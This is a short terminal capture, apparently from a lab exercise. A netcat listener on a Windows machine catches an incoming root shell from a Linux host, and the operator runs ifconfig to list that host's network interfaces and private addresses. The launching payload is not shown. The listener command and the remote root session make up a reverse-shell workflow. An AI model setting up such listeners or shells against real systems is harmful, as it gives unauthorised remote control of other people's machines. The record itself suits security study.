 PS D:\tools\NC> .\nc.exe -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.3.27] from DaoEr [192.168.3.27] 55462
[root@localhost ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.41.135  netmask 255.255.255.0  broadcast 192.168.41.255
        inet6 fe80::e625:a1ab:3998:63ba  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:c7:54:fa  txqueuelen 1000  (Ethernet)
        RX packets 6935  bytes 8054812 (7.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3061  bytes 335438 (327.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 62  bytes 4500 (4.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 62  bytes 4500 (4.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0